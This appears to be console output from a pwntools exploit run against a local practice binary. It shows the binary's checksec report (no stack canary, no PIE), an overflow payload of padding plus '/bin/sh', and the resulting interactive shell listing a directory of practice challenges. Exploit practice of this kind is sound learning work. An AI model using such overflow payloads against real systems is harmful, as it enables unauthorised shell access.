 [*] '/home/jitang/Desktop/pwn'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
/home/jitang/Desktop/exp.py:8: BytesWarning: Text is not bytes; assuming ASCII,
no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil("Input:\n")
[DEBUG] Received 0x7 bytes:
    b'Input:\n'
[DEBUG] Sent 0x28 bytes:
    b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/bin/sh\n'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x85 bytes:
    b'11   cnhz1    exp.py  libc-2.31.so  pwn   pwn4\t   rop_emporium_all_challe
nges\n'
    b'bad  exp1.py  ff      libc.so.6     pwn2  pyhthon  sus\n'
11   cnhz1    exp.py  libc-2.31.so  pwn   pwn4       rop_emporium_all_challenges
bad  exp1.py  ff      libc.so.6     pwn2  pyhthon  sus
$